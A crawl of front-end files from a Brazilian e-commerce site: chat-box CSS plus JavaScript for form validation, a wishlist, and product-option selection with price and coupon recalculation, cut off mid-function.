    background-color: lightgray;
}

#addExtra{
    display: none;
}

.close-button:hover {
    background-color: darkgray;
}

.show-modal-chatbox {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
    transition: visibility 0s linear 0s, opacity 0.25s 0s, transform 0.25s;
    z-index: 1000;
}

.max-attachs{
    max-width: 200px;
    max-height: 200px;
}
.buttons-sizer{
    padding: 6px 8px;
    border-radius: 15px;
}

@media (max-width: 992px) {
    .chat-box {
        max-height: 480px;
        width: 350px;
    }
    .chat-box-footer textarea {
        padding: 7px;
        margin: 8px 8px 8px 2px;
    }
    .chat-box-footer .send {
        top: 19px;
        font-size: 18px;
        padding: 3px 13px 0 3px;
    }
    .chat-box-body-send, .chat-box-body-receive {
        max-width: 230px;
    }
}
@media (max-width: 767px) {
    .chat-box {
        max-height: 100vh;
        width: 100%;
        height: 100%;
        margin: 0;
        right: 0;
        border-radius: initial;
    }
    .chat-box-body {
        height: 100%;
    }
    .chat-box-footer textarea {
        padding: 7px;
        margin: 8px 12px 8px 2px;
    }
    .chat-box-footer .send {
        top: 19px;
        font-size: 18px;
        padding: 3px 15px 0 0;
    }
    .chat-box-body-send, .chat-box-body-receive {
        max-width: 300px;
    }
}

@media (max-width: 400px) {
    .chat-box-body-send, .chat-box-body-receive {
        max-width: 230px;
    }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://dogtagclan.com.br/assets/js/loadings/loading.js?v9.3.4
body_size: -143
content:
function imageLoaded(e){
    let loadingRemoval = e.closest(".is-loading");
    if(e.hasAttribute("onload")){e.removeAttribute("onload");}
    if(loadingRemoval){loadingRemoval.classList.remove("is-loading");}
}


--- FILE ---
content_type: application/x-javascript
request_url: https://dogtagclan.com.br/assets/js/forms/validations.js?v9.3.4
body_size: 2443
content:
/*---------------------------------------------------------------------------------------------#/
   As funções a seguir server para controlar as ações e controle de formulário, e as mesmas,
   são executadas automaticamente quando importados chamando o script a seguir onde desejar:

   <script src="{{ base_url() }}/public/js/forms/validations.js{{ kill_cache() }}"></script>
/#--------------------------------------------------------------------------------------------*/

/*--------------------------------------#/
    Chama todas as funções validadoras
/#--------------------------------------*/
$(function (){
    validateFormsWithRequired();
});

//Faz preview de Envio de imagens e tratamentos
function imgPreview(imgInp, previewInId, defaultImg = ''){
    let [file] = imgInp.files;
    if (file) {
        document.querySelector("#"+previewInId).src = URL.createObjectURL(file)
        if(document.querySelector("#show-msg-to-img") && document.querySelector("#show-msg-to-img").hasAttribute("hidden")){
            document.querySelector("#show-msg-to-img").removeAttribute("hidden");
        }

        if(document.querySelector("#deleteImg")){
            document.querySelector("#deleteImg").value = "";
        }
    }

    if(imgInp.files.length == 0){
        if(defaultImg)
            document.querySelector("#"+previewInId).src = getBaseUrl()+defaultImg;

        if(!document.querySelector("#show-msg-to-img").hasAttribute("hidden"))
            document.querySelector("#show-msg-to-img").setAttribute("hidden", "hidden");
    }
}
function deleteImg(previewInId){
    document.querySelector("#deleteImg").value = true;
    document.querySelector("#"+previewInId).src = "";
}

//Faz validação nos campos de formulario
function validateFormsWithRequired(){
    //Valida se exite formulário na tela
    if(!document.getElementsByTagName('form'))
        return false;

    //Cria uma tratativa nos formulários para validar os campos obrigatórios
    let forms = document.getElementsByTagName('form');

    for(let x = 0; x < forms.length; x++){
        forms[x].setAttribute("onsubmit", "validateSubmittedForm(this)");
        forms[x].querySelectorAll("[required]").forEach(field => {
            field.title = "CAMPO OBRIGATÓRIO";
            if(document.querySelector("[for='"+field.id+"']")){
                let elemReplacer = document.querySelector("[for='"+field.id+"']");

                //Constrói regra caso seja em opções de produto
                if(elemReplacer.parentElement.classList.contains("option-itens-list")
                    && elemReplacer.parentElement.previousElementSibling.classList.contains("option-title")){
                    elemReplacer = elemReplacer.parentElement.previousElementSibling;
                } else {
                    elemReplacer.innerHTML = elemReplacer.innerText + " <b class='text-danger'>*</b>"
                }
            }
        });
    }

    return true;
}

//Valida o envio de formulários
function validateSubmittedForm(e){
    let checkSubmits = e.getElementsByTagName('button');
    for(let i = 0; i < checkSubmits.length; i++){
        if(checkSubmits[i].hasAttribute("type") && checkSubmits[i].getAttribute("type") == "submit"){
           checkSubmits[i].setAttribute("disabled", "disabled");
           checkSubmits[i].innerHTML = '<div class="spinner-border spinner-border-sm" role="status">\n' +
               '</div> Aguarde...'
        }
    }

    //Se existir SAVE no modal, então coloca-se este botão ao usuário
    if(document.querySelector("#modal-global-btn-save")){
        if(document.querySelector("#modal-global-btn-save").previousElementSibling)
            document.querySelector("#modal-global-btn-save").previousElementSibling.remove();

        document.querySelector("#modal-global-btn-save").innerHTML = '<div class="spinner-border spinner-border-sm" role="status">\n' +
            '</div> Processando...'
    }

    //Se existir um botão auxiliar para ativar o submit de um form, aplica-se:
    if(document.querySelector(".sub-update-button")){
        document.querySelector(".sub-update-button").innerHTML = '<div class="spinner-border spinner-border-sm" role="status">\n' +
            '</div> Processando...'
    }
}

//Se existir um botão auxiliar para voltar a pagina anterior de um form, aplica-se:
function backButtonAction(e){
    e.innerHTML = '<i class="fa-solid fa-left-long fa-fade"></i></div> Voltando...'
}

//Mostra o valor/resultado de um campo que está oculto (password por exemplo)
function showHideValue(e, removeIcon, addIcon, elementReplacer){
    if(!document.getElementById(elementReplacer)){
        alert("Ops! Parece que não existe nenhum elemento contendo < id='"+elementReplacer+"' >");
        console.error("Ops! Parece que não existe nenhum elemento contendo < id='"+elementReplacer+"' >");
    }

    if(e.children[0].tagName === "I"){
        if(e.children[0].classList.contains(removeIcon)){
            document.getElementById(elementReplacer).type = "text";
            e.children[0].classList.remove(removeIcon);
            e.children[0].classList.add(addIcon);
        } else {
            document.getElementById(elementReplacer).type = "password";
            e.children[0].classList.remove(addIcon);
            e.children[0].classList.add(removeIcon);
        }
    } else {
        alert("Ops! Parece que não existe nenhum elemento dentro do Button com a tag < i >");
        console.error("Ops! Parece que não existe nenhum elemento dentro do Button com a tag < i >");
    }
}

//Deleta um item ao vivo de uma table
function deleteItemFromTableAsking(e, route, idRowDelete, defaultText = true){
    if(!document.querySelector('#askDeleteBtn')){
        alert("Ops! Parece que não existe nenhum elemento button contendo < id='askDeleteBtn' >");
        return false;
    }
    document.querySelector('#confirm-btn').innerHTML = "";
    document.querySelector('#confirm-btn').innerText = "Sim, Excluir";
    if(document.querySelector('#confirm-btn').hasAttribute("deleteItemFromTable"))
        document.querySelector('#confirm-btn').removeAttribute("deleteItemFromTable");

    document.querySelector('#text-question').innerHTML = "";
    document.querySelector('#text-question').innerHTML = defaultText ?
        "Você deseja realmente <b>excluir</b> o item? Lembre-se que ao fazer isso, todos os itens vinculados\n" +
        "                à ele serão <b>PERMANENTEMENTE</b> excluídos do vínculo. <br><br>Deseja Prosseguir?"
        : defaultText;

    document.querySelector('#confirm-btn').setAttribute("onclick",
        "deleteItemFromTable(this, '"+route+"', '"+idRowDelete+"');");
    document.querySelector('#askDeleteBtn').click();
}

function deleteItemFromTable(e, route, idRowDelete, method = 'post'){
    let keepActualHTML = e.innerHTML;
    e.innerText = '';
    e.innerHTML = '<div class="spinner-border spinner-border-sm" role="status"></div>';

    setTimeout(function () {
        let response = httpRequest(route, method);
        if(!response['error']) {
            document.getElementById(idRowDelete).setAttribute("hidden", "hidden");
        } else {
            e.innerHTML = keepActualHTML;
        }
    }, 200);
}

//Controla o botão COMPRAR
function blockBuyBtn(showError){
    if(showError){
        buyButton.setAttribute("disabled", "disabled");
    } else {
        buyButton.removeAttribute("disabled");
    }
}

//Controla a mensagem de alerta caso campos obrigatórios fiquem sem ser informados
function alertErrorControl(showError){
    if(showError){
        alertErrorBuy.removeAttribute("hidden");
    } else {
        alertErrorBuy.setAttribute("hidden", "hidden");
    }
}

function hideErrorsPending(){
    if(document.querySelector("#errors-pending")){
        document.querySelector("#errors-pending").setAttribute("hidden", "hidden");
        let currentURL = window.location.href;
        window.history.pushState('', 'Title', currentURL.substring(0, currentURL.indexOf('?')));
    }
}
setTimeout(hideErrorsPending, 10000);

function hasValueInField(e){
    if(e.value == "Selecione..." || e.value == " " || !e.value){
        if(e.classList.contains("is-valid")){
            e.classList.remove("is-valid");
        }
        if(!e.classList.contains("is-invalid") && e.hasAttribute("required")){
            e.classList.add("is-invalid");
        }
    } else {
        // Permite apenas dígitos no campo (tanto digitação quanto colagem)
        if(e.getAttribute('numberize')){
            e.value = e.value.replace(/\D/g, '');
        }

        if(e.classList.contains("is-invalid")){
            e.classList.remove("is-invalid");
        }
        if(!e.classList.contains("is-valid")){
            e.classList.add("is-valid");
        }

        if(document.querySelector("#erros-address-alert")
            && !document.querySelector("#erros-address-alert").hasAttribute("hidden")){
            document.querySelector("#erros-address-alert").setAttribute("hidden", "hidden");
        }
    }
}

function limitInputNumber(e) {
    e.value = e.value.replaceAll(",", "");
    e.value = e.value.replaceAll(".", "");
    e.value = e.value.replaceAll("+", "");
    e.value = e.value.replaceAll("-", "");
    e.value = e.value.replaceAll("*", "");
    if(e.value.length > e.maxLength){
        e.value = e.value.slice(0, e.maxLength);
    }
}

function acceptNumbersOnly(e){
    e.value = e.value.replace(/[^0-9]/g, '');
}

function activatePopouvers(selectors){
    document.querySelectorAll(selectors).forEach(item => {
        item.setAttribute('data-bs-toggle', 'popover');
        item.setAttribute('data-bs-trigger', 'hover focus');

        let positionPop = item.getAttribute('position-popover');
        item.setAttribute('data-bs-placement', positionPop ? positionPop : 'right');

        if(item.previousElementSibling && item.previousElementSibling.hasAttribute("popup-title")){
            item.setAttribute('title', item.previousElementSibling.innerText);
        }
    });

    if(document.querySelector('[data-bs-toggle="popover"]')){
        var popoverTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="popover"]'))
        var popoverList = popoverTriggerList.map(function (popoverTriggerEl) {
            popoverTriggerEl.addEventListener('click', function () {
                closePopOvers();
            });
            return new bootstrap.Popover(popoverTriggerEl);
        });
    }

    function closePopOvers(e){
        document.querySelectorAll('[data-bs-toggle="popover"][aria-describedby]').forEach(close => {
            close.click();
        });
    }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://dogtagclan.com.br/assets/js/shop/wishlist/script.js?v9.3.4
body_size: 240
content:
function addToWishlist(e, productId){

    //Separando os itens a serem trabalhados
    let routeType = "add";
    let contadorLista = document.querySelector(".wishlist > a > span");

    //Verifica se o usuário removeu o item da lista de desejos para excluir
    if(e.classList.contains('wishlist-remove-item')){
        //Se o total de itens for maior que ZERO, então subtrai no montante total
        if(parseInt(contadorLista.innerText) > 0)
            contadorLista.innerText = (parseInt(contadorLista.innerText) - 1).toString();

        //Ajusta o botão para voltar ao formato original
        e.innerHTML = '<i class="fa-regular fa-heart"></i> Lista de Desejos';
        e.classList.remove('wishlist-remove-item');
        routeType = "remove";
    }

    //Acessa o backend para realizar as ações
    let response = httpRequest("/wishlist/"+routeType+"/"+productId, 'post');

    if(!response['error'] && routeType == "add"){
        contadorLista.innerText = (parseInt(contadorLista.innerText) + 1).toString();
        e.innerHTML = '<i class="fa-solid fa-heart-circle-minus"></i> Remover dos Desejos';
        e.classList.add('wishlist-remove-item');
    }
}

function forceRemove(productId, idDivProduct, idLineProduct){
    let response = httpRequest("/wishlist/remove/"+productId, 'post');

    if(!response['error']){
        document.querySelector(idDivProduct).remove();
        document.querySelector(idLineProduct).remove();

        let contadorLista = document.querySelector(".wishlist > a > .total-items");

        //Verifica se o usuário removeu o item da lista de desejos para excluir
        if(parseInt(contadorLista.innerText) > 0) {
            contadorLista.innerText = (parseInt(contadorLista.innerText) - 1).toString();
            if(parseInt(contadorLista.innerText) <= 0){
                location.reload(true);
            }
        }
    }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://dogtagclan.com.br/assets/js/opcoes/options.js?v9.3.4
body_size: 6076
content:
/*=============================
         RADIOBUTTON
==============================*/

const TIPO_DEPENDENCIA_EXIBIR = 0;
const TIPO_DEPENDENCIA_ESCONDER = 1;

function validateRadio(e, itemSelected){
    //Resgata o ID da opção
    let idItem = itemSelected.split("-");
    idItem = idItem[idItem.length - 1];

    //Percorre todos os RADIO DESTA OPÇÃO para validar se precisa alterar o CLICK deles
    document.getElementsByName(e.name).forEach(options => {
        if(!options.checked){
            options.setAttribute("onclick", "validateRadio(this, '"+itemSelected+"')");
        }
    });
    //Substitui o evento CLICK para que o usuário possa DESMARCAR a opção ao clicar nela
    e.setAttribute("onclick", "deselectRadio(this, '"+itemSelected+"')");

    //Corrige o atributo NAME do array de opções a ser enviado para o servidor com o id do ITEM do RADIO
    if(document.querySelector("#"+itemSelected)){
        let storageOpt = document.querySelector("#"+itemSelected);
        storageOpt.name = "options["+(storageOpt.id).replace("radio-opt-", "")+"]["+(e.id).replace("item_opcao-", "")+"]";

        //Recalcula o preço geral das opções retirando o ultimo valor do radio
        if(storageOpt.value != "on" && storageOpt.value)
            recalcularPreco(storageOpt.value, false);

        //Insere o novo valor monetário no input auxiliar
        document.querySelector("#"+itemSelected).value = e.value;
        $("#"+itemSelected).prop('checked', true);

        //Valida se opção tem dependencias
        validateOptionDependencies(e.value ? true : false, idItem);
    }

    //Recalcula o preço geral das opções
    recalcularPreco(e.value, true);

    //Valida todas as opções obrigatórias se estão preenchidas corretamente
    validateOptions();
}
function deselectRadio(e, itemSelected){
    //Resgata o ID da opção
    let idItem = itemSelected.split("-");
    idItem = idItem[idItem.length - 1];

    //Substitui o evento CLICK para que o usuário possa MARCAR NOVAMENTE a opção ao clicar nela
    $(e).prop('checked', false);
    e.setAttribute("onclick", "validateRadio(this, '"+itemSelected+"')");

    //Corrige o atributo NAME do array de opções a ser enviado para o servidor *RETIRANDO* o id do ITEM do RADIO
    if(document.querySelector("#"+itemSelected)){
        let storageOpt = document.querySelector("#"+itemSelected);
        storageOpt.name = "options["+(storageOpt.id).replace("radio-opt-", "")+"]";
        document.querySelector("#"+itemSelected).value = "";
        $("#"+itemSelected).prop('checked', false);
    }

    //Valida se opção tem dependencias
    validateOptionDependencies(false, idItem);

    //Recalcula o preço geral das opções
    recalcularPreco(e.value, false);

    //Valida todas as opções obrigatórias se estão preenchidas corretamente
    validateOptions();
}

/*=============================
         CHECKBOX
==============================*/
function validateCheck(e, itemSelected){
    //Resgata o ID da opção
    let idItem = itemSelected.split("-");
    idItem = idItem[idItem.length - 1];

    //Recalcula o preço geral das opções
    recalcularPreco(e.value, e.checked ? true : false);

    //Conta quantos itens estão checados pelo checkbox
    let contaCheckeds = 0;
    if(e.parentElement && e.parentElement.children){
        for(let x = 0; x < e.parentElement.children.length; x++){
            if(e.parentElement.children[x].tagName == "INPUT"
                && e.parentElement.children[x].type == "checkbox"
                && e.parentElement.children[x].checked){
                contaCheckeds++;
            }
        }
    }

    //Valida se opção tem dependencias
    validateOptionDependencies(contaCheckeds > 0 ? true : false, idItem);

    //Valida todas as opções obrigatórias se estão preenchidas corretamente
    validateOptions();
}

/*=============================
        SELECT OPTION
==============================*/
function validateSelected(e, itemSelected){
    //Resgata o ID da opção
    let idItem = itemSelected.split("-");
    idItem = idItem[idItem.length - 1];

    //Corrige o atributo NAME do array de opções a ser enviado para o servidor com o id do ITEM do RADIO
    if(document.querySelector("#"+itemSelected)){
        let storageOpt = document.querySelector("#"+itemSelected);
        let optionId = e.options[e.selectedIndex].id;

        //Recalcula o preço geral das opções retirando o ultimo valor do radio
        if(storageOpt.value != "" && storageOpt.value != " " && storageOpt.value)
            recalcularPreco(storageOpt.value != "NULL_SELECTED_VALUE..." ? storageOpt.value : "0", false);

        //Ajusta o campo com o novo valor para reajuste
        storageOpt.name = "options["+(storageOpt.id).replace("select-opt-", "")+"]["+(optionId).replace("item_opcao-", "")+"]";
        document.querySelector("#"+itemSelected).value = e.value;
    }
    //Valida se opção tem dependencias
    validateOptionDependencies(e.value && e.value != "" && e.value != " " && e.value && e.value != "NULL_SELECTED_VALUE..." ? true : false, idItem);

    //Recalcula o preço geral das opções
    recalcularPreco(e.value != "NULL_SELECTED_VALUE..." ? e.value : "0", true);

    //Valida todas as opções obrigatórias se estão preenchidas corretamente
    validateOptions();
}

/*=============================
        INPUT TEXT
==============================*/
function validateText(e, itemSelected){
    let enableSum = false;//Controlador da somatória do preço se houver

    //Resgata o ID da opção
    let idItem = itemSelected.split("-");
    idItem = idItem[idItem.length - 1];

    //Corrige o atributo NAME do array de opções a ser enviado para o servidor com o id do ITEM do RADIO
    if(document.querySelector("#"+itemSelected)){
        let storageOpt = document.querySelector("#"+itemSelected);
        storageOpt.name = "options["+(storageOpt.id).replace("text-opt-", "")+"]["+(e.id).replace("item_opcao-", "")+"]";

        //habilita o controlador de somatória caso não haja valor histórico no input auxiliar
        if(!storageOpt.value || storageOpt.value == "" || storageOpt.value == " ")
            enableSum = true;

        //Valida se o texto não é vazio para montar a estrutura de dados
        let textValue = "";
        if(e.value && (e.value).trim().length > 0){
            textValue = JSON.stringify([{
                text: (e.value).replaceAll("\n", "{[L|B]}"), //Se tiver quebra de linha, substitui para tratamento
                preco: e.getAttribute('text-value')
            }]);
        }

        //Valida se opção tem dependencias
        validateOptionDependencies(textValue.trim().length > 0, idItem);

        //Insere o valor da opção de texto no input auxiliar
        document.querySelector("#"+itemSelected).value = textValue;

        //Verifica com o input auxiliar atualizado, se é necessário subtrair da soma total
        if(!storageOpt.value || storageOpt.value == "" || storageOpt.value == " ")
            recalcularPreco(e.getAttribute('text-value'), false);
    }
    //Recalcula o preço geral das opções
    if(enableSum)
        recalcularPreco(e.getAttribute('text-value'), true);

    //Valida todas as opções obrigatórias se estão preenchidas corretamente
    validateOptions();
}

/*=============================
      INPUT FILE / FILES
==============================*/
function validateFile(e, itemSelected, $msgFile){
    let enableSum = false;//Controlador da somatória do preço se houver

    //Resgata o ID da opção
    let idItem = itemSelected.split("-");
    idItem = idItem[idItem.length - 1];

    //Corrige o atributo NAME do array de opções a ser enviado para o servidor com o id do ITEM do RADIO
    if(document.querySelector("#"+itemSelected)){
        let storageOpt = document.querySelector("#"+itemSelected);
        storageOpt.name = "options-file["+(storageOpt.id).replace("file-opt-", "")+"]["+(e.id).replace("item_opcao-", "")+"]";

        //habilita o controlador de somatória caso não hava valor histórico no input auxiliar
        let checkAgain = true;
        if(storageOpt.value && storageOpt.value != "" && storageOpt.value != " ")
            checkAgain = false;

        //Insere o valor da opção de arquivos no input auxiliar
        document.querySelector("#"+itemSelected).value = e.getAttribute('file-value');

        //Verifica se arquivos foram enviados
        if(document.querySelector("#"+$msgFile)){
            document.querySelector("#"+$msgFile).innerText = "";
            if(e.files.length > 0){
                enableSum = checkAgain;
                document.querySelector("#"+$msgFile).innerText = e.files.length == 1 ? e.files.length+" Arquivo" : e.files.length+" Arquivos";
            } else {
                document.querySelector("#"+itemSelected).value = "";
                recalcularPreco(e.getAttribute('file-value'), false);
            }
        }
        //Valida se opção tem dependencias
        validateOptionDependencies(e.files.length > 0, idItem);
    }
    //Recalcula o preço geral das opções
    if(enableSum)
        recalcularPreco(e.getAttribute('file-value'), true);

    //Valida todas as opções obrigatórias se estão preenchidas corretamente
    validateOptions();
}

/*=============================
 Soma o valor total das opções
==============================*/
if(!document.querySelector('.no-stock')){
    if(!document.querySelector("#custo-total") || !document.querySelector("#custo-geral")
        || !document.querySelector("#quantity-field")){
        let errosFounded = "Não foi encontrado o INPUT com o id='custo-total' " +
            "e/ou H3 com o id='custo-geral' para exibiçao dos valores em tela e/ou INPUT com id='quantity-field'" +
            "para quantificar quantidade de itens";
        alert(errosFounded);
        console.log(errosFounded);
    }
}

/*==========================================================
    Valida se a opção seleciona possui regras de depencias
============================================================*/
function validateOptionDependencies(optionIsFilled, doAction){
    //Verifica se existe o elemente de dependencia via INPUT
    if(!document.querySelector("#dependency-"+doAction)){
        alert("Ops, não foi encontrado o elemento com id='#dependency-'"+doAction+"'");
        console.warn("Ops, não foi encontrado o elemento com id='#dependency-'"+doAction+"'");
        return false;
    }

    if(!document.querySelector("#dependency-validated-"+doAction)){
        alert("Ops, não foi encontrado o elemento com id='#dependency-validated-'"+doAction+"'");
        console.warn("Ops, não foi encontrado o elemento com id='#dependency-validated-'"+doAction+"'");
        return false;
    }

    //Resgata os dados da dependencia
    let getDependencyData = document.querySelector("#dependency-"+doAction).value
                            ? JSON.parse(atob(document.querySelector("#dependency-"+doAction).value))
                            : false;

    if(getDependencyData && document.querySelector("#dependency-"+getDependencyData['id'])){
        //Separa os elementos para trabalhar
        let adjustType = false;
        let getDependencyHTML = document.querySelector("#dependency-"+getDependencyData['id']).nextElementSibling;
        let validateDependency = document.querySelector("#dependency-validated-"+getDependencyData['id']);
        let currentOption = document.querySelector("#dependency-"+doAction).nextElementSibling;

        //Verifica se existe opção seleciona/preenchida/enviada e se tem valor na dependencia
        if(optionIsFilled && getDependencyData){
            if(validateDependency.value == 0 || !validateDependency.value){
                validateDependency.value = 1;
                document.querySelector("#dependency-"+getDependencyData['id']).nextElementSibling.remove();
                currentOption.insertAdjacentElement("afterend", getDependencyHTML);
                adjustType = getDependencyHTML;

                //Limpa os registros caso o estado tenha mudado
                if(getDependencyData.tipo_dependencia == TIPO_DEPENDENCIA_ESCONDER){
                    clearRegisterOption(adjustType);
                }
            }
        } else {
            if(validateDependency.value == 1){
                validateDependency.value = 0;
                let copying = currentOption.nextElementSibling;
                currentOption.nextElementSibling.remove();
                document.querySelector("#dependency-"+getDependencyData['id']).insertAdjacentElement("afterend", copying);
                adjustType = copying;

                //Limpa os registros caso o estado tenha mudado
                if(getDependencyData.tipo_dependencia == TIPO_DEPENDENCIA_EXIBIR){
                    clearRegisterOption(adjustType);
                }
            }
        }

        //Valida a regra da opção
        if(getDependencyData && getDependencyData.tipo_dependencia == TIPO_DEPENDENCIA_EXIBIR && adjustType){
            if(validateDependency.value == 1){
                $(adjustType).fadeIn();
                adjustType.removeAttribute("hidden");
            } else {
                $(adjustType).fadeOut();
                adjustType.setAttribute("hidden", "hidden");
            }
        }
        if(!getDependencyData || getDependencyData.tipo_dependencia == TIPO_DEPENDENCIA_ESCONDER && adjustType){
            if(validateDependency.value == 1){
                $(adjustType).fadeOut();
                adjustType.setAttribute("hidden", "hidden");
            } else {
                $(adjustType).fadeIn();
                adjustType.removeAttribute("hidden");
            }
        }

        //Checa se opção é obrigatória
        if(getDependencyData.required && adjustType){
            if(adjustType.hasAttribute("hidden")){
                let preventError = true;

                //Verifica se tem posição 2 na ordenação das opções
                if(adjustType.children[0].children[0].nextElementSibling.children[0] && adjustType.children[0].children[2]
                    && adjustType.children[0].children[2].children[0].hasAttribute("required")){

                    adjustType.children[0].children[2].children[0].removeAttribute("required");
                    adjustType.children[0].children[0].innerHTML = adjustType.children[0].children[0].innerText.replace(" *", "");

                    if(adjustType.children[0].children[2].classList.contains("required-option")){
                        adjustType.children[0].children[2].classList.remove("required-option");
                        adjustType.children[0].children[0].classList.remove("required-option");
                        adjustType.children[0].children[1].remove();
                    }
                    preventError = false; //envia retorno para não entrar no proximo IF
                }

                //Verifica se tem posição 1 na ordenação das opções
                if(preventError && adjustType.children[0].children[0].nextElementSibling.children[0] && adjustType.children[0].children[1]
                    && adjustType.children[0].children[1].children[0].hasAttribute("required")){

                    adjustType.children[0].children[1].children[0].removeAttribute("required");
                    adjustType.children[0].children[0].innerHTML = adjustType.children[0].children[0].innerText.replace(" *", "");

                    if(adjustType.children[0].children[1].classList.contains("required-option")){
                        adjustType.children[0].children[1].classList.remove("required-option");
                        adjustType.children[0].children[0].classList.remove("required-option");
                    }
                }

                //Remove o delineado vermelho de erro das opções
                if(document.querySelector(".errors-opts")
                    && document.querySelectorAll(".required-option").length == 0){
                    document.querySelector(".errors-opts").classList.remove("errors-opts");
                }

            } else {
                if(adjustType.children[0].children[0].nextElementSibling.children[0]
                    && !adjustType.children[0].children[0].nextElementSibling.children[0].hasAttribute("required")){
                    adjustType.children[0].children[0].nextElementSibling.children[0].setAttribute("required", "required");
                    adjustType.children[0].children[0].innerHTML = adjustType.children[0].children[0].innerText.replace(" *", "") + ' <small class="text-danger" title="Opção Obrigatória"><b>*</b></small>';
                }
            }
        }
    }
}

function clearRegisterOption(adjustType){
    //LIMPA OS REGISTROS CASO O MESMO JÁ TENHA SIDO PREENCHIDO
    if(adjustType.children[0] && adjustType.children[0].children[1]){

        //Limpa registros dos campos
        let loopFields = adjustType.children[0].children[1].querySelectorAll("input, select, textarea");
        if(loopFields.length > 0){
            for(let i = 0; i < loopFields.length; i++){
                let getTypeFunction = false;

                //Verica os tipos de função existentes para chamar
                if(loopFields[i].hasAttribute("onchange")){
                    getTypeFunction = "onchange";
                }
                if(loopFields[i].hasAttribute("onclick")){
                    getTypeFunction = "onclick";
                }
                if(loopFields[i].hasAttribute("oninput")){
                    getTypeFunction = "oninput";
                }

                /* ===================================================================
                      Faz validação dos tipos de campo para criar a regra exata para
                             cada opção do formulário de compra do produto
                   =================================================================== */
                if(loopFields[i].type == "radio"){
                    if(loopFields[i].hasAttribute("hidden")){
                        loopFields[i].value = "";
                        loopFields[i].checked = false;
                    }
                    if(loopFields[i].checked){
                        if(getTypeFunction){
                            callOptionFunction(getTypeFunction, loopFields[i]);
                        }
                    }
                    loopFields[i].checked = false;
                }

                if(loopFields[i].type == "checkbox"){
                    if(getTypeFunction && loopFields[i].checked){
                        loopFields[i].checked = false;
                        callOptionFunction(getTypeFunction, loopFields[i]);
                    }
                }

                if(loopFields[i].type == "select-one"){
                    if(loopFields[i].value && loopFields[i].value != "NULL_SELECTED_VALUE..."){
                        recalcularPreco(loopFields[i].value, false);
                        loopFields[i].value = "NULL_SELECTED_VALUE...";
                        $('.selectpicker').selectpicker('val', 'NULL_SELECTED_VALUE...');
                        if(getTypeFunction){
                            callOptionFunction(getTypeFunction, loopFields[i]);
                        }
                    }
                }

                if(loopFields[i].type == "text" || loopFields[i].type == "textarea"){
                    loopFields[i].value = "";
                    if(getTypeFunction){
                        recalcularPreco(loopFields[i].getAttribute('text-value'), false)
                        callOptionFunction(getTypeFunction, loopFields[i]);
                    }
                }

                if(loopFields[i].type == "file"){
                    if(getTypeFunction && loopFields[i].files.length > 0){
                        loopFields[i].value = "";
                        callOptionFunction(getTypeFunction, loopFields[i]);
                    }
                }
            }
        }
    }
}

function callOptionFunction(getTypeFunction, loopFields){
    if(getTypeFunction) {
        let functionName = loopFields.getAttribute(getTypeFunction).split("(")[0];
        let paramns = ((loopFields.getAttribute(getTypeFunction)
            .replace(")", ""))
            .replaceAll("'", "")
            .replace(functionName + "(", "")).split(", ");

        //Chama a função do input passando os parametros
        if (functionName) {
            window[functionName](
                loopFields ? loopFields : false,
                paramns[1] ? paramns[1] : false,
                paramns[2] ? paramns[2] : false,
                paramns[3] ? paramns[3] : false,
                paramns[4] ? paramns[4] : false
            );
        }
    }
}

var custoTotalMercadoria = parseFloat(document.querySelector("#custo-total").value);
var precoWithCupom = 0;
var sumAllDiscounts = 0;
var sumAllDiscountsAux = 0;
function recalcularPreco(valor, somar, isCart = false, cupomApplied = false){
    let cuttedApplied = false;

    //Obtém campo de cupom para validar descontos se houver
    let cupomValidation = false;
    if(document.querySelector("#cupom_aplicado") && document.querySelector("#cupom_aplicado").value){
        cupomValidation = JSON.parse(document.querySelector("#cupom_aplicado").value);
    }

    //Faz a soma total do item com base no sinal POSITIVO/NEGATIVO
    custoTotalMercadoria += parseFloat((valor.replaceAll(".", "")).replaceAll(",", ".")) * (somar ? 1 : -1);

    //Multipla o custo total pelo número de quantidade de items comprados
    let currentQtd = parseInt(document.querySelector("#quantity-field").value ? document.querySelector("#quantity-field").value : 1);
    let cartItemValue = false;

    //Verifica se o item que está sendo somado está no carrinho
    if(isCart){
        currentQtd = parseInt(isCart.value);
        custoTotalMercadoria = parseFloat(document.querySelector("#"+isCart.getAttribute('pricing-alone')).value);
        cartItemValue = document.querySelector("#"+isCart.getAttribute('pricing-id'));
    }

    //Faz calculos para separar e definir o novo valor de determinado produto
    let custoQuantificado = (currentQtd > 1) ? (custoTotalMercadoria * currentQtd) : (custoTotalMercadoria / currentQtd);
    let precoRecalculado = custoQuantificado != custoTotalMercadoria ? custoQuantificado : custoTotalMercadoria;

    //Checa se é necessário aplicar valor de desconto através de CUPOM
    sumAllDiscountsAux = 0;
    if(cupomValidation && !cupomValidation.frete_only || cupomValidation && cupomValidation.super_cupom){
        //Verifica se a caixa de DESCONTO está visivel
        if(document.querySelector("#promotion-area-text")
            && document.querySelector("#promotion-area-text").hasAttribute("hidden")){
            document.querySelector("#promotion-area-text").removeAttribute("hidden");
        }

        if(cupomValidation.produtos.length > 0){
            //Valida se o cupom acabou de ser aplicado para calcular através de outra regra
            if(cupomApplied && isCart && isCart.id){
                let cartId = parseInt(isCart.id.replace("qtd-prod-", ""));
                cupomValidation.produtos.forEach(checking => {
                    if(checking.cartId == cartId){
                        //Separa variaveis e chaves
                        let getTotalProd = parseFloat(document.querySelector("#alone-prod-"+checking.cartId).value);
                        let qtdProdDesconto = parseInt(document.querySelector("#qtd-prod-"+checking.cartId).value);
                        cartItemValue = document.querySelector("#"+document.querySelector("#qtd-prod-"+checking.cartId).getAttribute('pricing-id'));

                        //Recalcula novos Valores
                        let valorPromoCupom = getTotalProd * (parseFloat(cupomValidation.desconto) / 100);
                        precoWithCupom = (getTotalProd * qtdProdDesconto) * (parseFloat(cupomValidation.desconto) / 100);
                        precoWithCupom = (getTotalProd * qtdProdDesconto) - precoWithCupom;
                        precoWithCupom = precoWithCupom < 0 ? precoWithCupom * (-1) : precoWithCupom;

                        precoRecalculado = precoWithCupom;
                        sumAllDiscounts += valorPromoCupom * qtdProdDesconto;

                        if(!cuttedApplied){
                            cartItemValue.insertAdjacentHTML("beforebegin",
                                "<span style='text-decoration: line-through;font-size: 12px;margin-right: 5px;'>"+cartItemValue.innerText+"</span>"
                            );
                        }
                        cuttedApplied = true;

                        //Atualiza preços em tela para o usuario
